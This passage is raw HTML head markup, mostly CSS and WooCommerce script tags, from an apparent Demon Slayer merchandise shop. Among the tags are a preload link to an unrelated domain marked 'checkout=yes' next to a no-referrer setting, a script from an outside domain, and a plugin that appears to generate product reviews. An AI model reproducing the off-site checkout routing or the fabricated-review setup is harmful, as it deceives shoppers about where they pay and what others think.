.vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:65px;width:65px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{min-width: 100px;height: auto;padding: 5px 8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{font-size:14px;border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{color:#222222;background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after{border-width: 5px;border-style: solid;margin-left: -5px;margin-top: -1px;border-color: #ffffff transparent transparent transparent;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{border: 1px solid #cccccc;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{border-width: 6px;border-style: solid;margin-left: -6px;border-color: #cccccc transparent transparent transparent;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:55px;height:55px;font-size:11px;}}
/*# sourceURL=vi-wpvs-frontend-style-inline-css */
</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://demonslayermerchandise.shop/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.0" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://demonslayermerchandise.shop/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fast-comment-js-extra">
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
//# sourceURL=fast-comment-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=1.2.13" id="fast-comment-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WF7SLVQB" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["demonslayermerchandise.shop"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WF7SLVQB");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://demonslayermerchandise.shop/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://demonslayermerchandise.shop/wp-json/wp/v2/product/21434" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://demonslayermerchandise.shop/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://demonslayermerchandise.shop/?p=21434' />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/demonslayermerchandise.shop\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No results","placeholder_text":"Search products...","layout":"product"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.164.0" /><meta name="google-site-verification" content="RWA8euSl2-_UlolRatyUPHzi7QHOHj7CbQC8LtIXLLg" />
<script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "mjyjdwqyvt");
		</script>
		    <style>
        /* Áp dụng chung cho nhiều theme */
        .product-small .box-image,
        .ux-product__image img,
        .woocommerce ul.products li.product .woocommerce-image__wrapper,
        .products .product .product-inner .product-image,
        li.product.mainproduct>a>img {
            border: 2px solid #000 !important;
            transition: border-color 0.3s ease;
            position: relative;
            z-index: 1;
            border-image-width: unset !important;
        }

        .tda-best-seller .box-text-products {
            position: static;
        }

        /* Best seller */
        .product-small.tda-best-seller .box-image,
        .product.mainproduct.tda-best-seller img,
        .ux-product.tda-best-seller img,
        .woocommerce ul.products li.product.tda-best-seller .woocommerce-image__wrapper,
        .products .product.tda-best-seller .product-inner .product-image {
            border-color: #ef4444 !important;
        }

        /* Label hiển thị ở góc ảnh */
        .tda-best-seller-label {
            position: absolute;
            top: 5px;
            right: 5px;
            max-width: 65px;
            z-index: 10;
        }

        .tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 15px;
        }

        .tda-best-seller.mainproduct.product .woocommerce-image__wrapper .tda-best-seller-label {
            right: 0px;
        }

        .product-small.tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 0px;
            top:0px;
        } 

        .product .tda-best-seller-label img {
            border: none !important;
        }

        /* Flatsome & Elementor container fix */
        .product.tda-best-seller,
        .ux-product.tda-best-seller,
        .elementor-widget-woocommerce-products .product.tda-best-seller {
            position: relative;
        }

        @media screen and (max-width: 576px) {
            .tda-best-seller-label {
                max-width: 50px;
                top: 0;
                right: 0;
            }
        }
    </style>
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://horoscopehues.com?checkout=yes" as="document">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/cropped-cropped-Demon-Slayer-Shop-Merch-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/cropped-cropped-Demon-Slayer-Shop-Merch-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/cropped-cropped-Demon-Slayer-Shop-Merch-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/cropped-cropped-Demon-Slayer-Shop-Merch-Logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, li.product .commercekit-wishlist a em.cg-wishlist-t:before, li.product .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#1e68c4;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#ec0303;font-size:14px;}.header-widget-region, .header-widget-region a{color:#fff;}.button, .button:hover, .message-inner a.button, .wc-proceed-to-checkout a.button, .wc-proceed-to-checkout .checkout-button.button:hover, .commercekit-wishlist-table button, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, ul.wc-block-grid__products .wp-block-button__link:hover, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{color:#fff;}.single-product div.product form.cart .button.added::before, #payment .place-order .button:before, .cart-collaterals .checkout-button:before, .widget_shopping_cart .buttons .checkout:before{background-color:#fff;}.button, input[type=submit], ul.products li.product .button, .commercekit-wishlist-table button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}.button:hover, [type="submit"]:hover, .commercekit-wishlist-table button:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, ul.wc-block-grid__products .wp-block-button__link:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover, .wp-element-button.wc-block-cart__submit-button:hover, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label, .wc-block-grid__product-onsale{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.rtl .product-details-wrapper .product-label:before{border-left-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature button{background-color:#dc9814;}.call-back-feature button, .site-content div.call-back-feature button:hover{color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before, 